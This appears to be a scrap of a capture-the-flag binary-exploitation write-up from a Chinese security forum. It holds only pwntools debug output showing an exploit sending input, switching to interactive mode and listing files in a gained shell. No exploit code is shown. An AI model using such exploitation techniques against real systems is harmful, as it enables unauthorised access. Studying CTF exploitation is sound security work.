 [DEBUG] Received 0x7 bytes:
    'Index :'
[DEBUG] Sent 0x2 bytes:
    '0\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x1d bytes:
    '2.py  exp.py  libc.so.6  pwn\n'
2.py  exp.py  libc.so.6  pwn
$
先知社区